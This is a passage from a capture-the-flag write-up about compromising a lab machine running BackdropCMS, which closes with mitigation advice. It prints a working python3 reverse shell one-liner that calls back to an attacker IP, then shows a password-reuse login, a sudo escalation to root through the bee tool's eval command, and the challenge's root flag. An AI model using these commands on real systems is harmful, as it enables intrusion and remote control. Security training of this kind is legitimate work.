 RFI file upload into this URL into modules
RFI file upload into this URL into modules
 Command execution is working fine
Command execution is working fine
6️⃣ Getting Shell
Content:
I used python3 reverse shell code to get the reverse shell like this 🔻
1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.53",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ rlwrap -f . nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.53] from (UNKNOWN) [10.10.11.58] 35602
/bin/sh: 0: cant access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@dog:/var/www/html/modules/rvz975f67$
www-data@dog:/var/www/html/modules/rvz975f67$ whoami
whoami
www-data
www-data@dog:/var/www/html/modules/rvz975f67$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dog:/var/www/html/modules/rvz975f67$
7️⃣ Post-Exploitation Enumeration
Content:
I have seen the users present in this system so lets try that password with these users and I got a hit like this 🔻
1
2
3
4
5
www-data@dog:/home/johncusack$ su johncusack
su johncusack
Password:
johncusack@dog:~$
8️⃣ Privilege Escalation
Now lets see the sudoer script that lets me be a root user 🔻
1
2
3
4
5
6
7
johncusack@dog:/var/www/html$ sudo -l
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/bee
johncusack@dog:/var/www/html$
I found that bee binary basically control the website from its commands and some interesting commands are these ⏬
1
johncusack@dog:~$ /usr/local/bin/bee
 Eval command can let me execute
Eval command can let me execute php commands
Note : There is a condition that you have to be on
/var/www/htmldirectory to make it work.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee eval 'system("bash");'
root@dog:/var/www/html# whoami
root
root@dog:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@dog:/var/www/html# cd ~
root@dog:~# ls -al
total 44
drwx------ 5 root root 4096 Jul 22 04:02 .
drwxr-xr-x 19 root root 4096 Feb 7 18:31 ..
lrwxrwxrwx 1 root root 9 Feb 7 15:59 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Jan 29 15:49 .cache
-rw-r--r-- 1 root root 94 Aug 15 2024 .gitconfig
drwxr-xr-x 3 root root 4096 Jul 9 2024 .local
lrwxrwxrwx 1 root root 9 Feb 7 15:59 .mysql_history -> /dev/null
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r----- 1 root root 33 Jul 22 04:02 root.txt
-rw-r--r-- 1 root root 66 Jul 11 2024 .selected_editor
drwx------ 2 root root 4096 Jul 8 2024 .ssh
-rw-r--r-- 1 root root 165 Feb 7 15:59 .wget-hsts
root@dog:~#
9️⃣ Root Access
- Capture the
root.txtflag:
1
cat /root/root.txt
1
2
3
root@dog:~# cat root.txt
6ac5ed966002bf2bab76164678f2f7f7
root@dog:~#
🔍 Mitigation
✅ Block public access to /.git/ via web-server rules or relocate the repo outside the document root.
✅ Enforce unique, strong passwords for every account and enable MFA where possible.
✅ Upgrade BackdropCMS to ≥ 1.24.2 and restrict bee sudo rights to explicit commands only.
💡 Takeaways
✅ I learned about Backdoor CMS vulnerability.
✅ If we update the site to its latest version it will not escalate to Account Takeover risk. Which is very likely Hackers target nowadays.
✅ Enumeration is the key.
📌 References
If you have any questions or suggestions, please leave a comment below or DM me on Twitter. Thank you!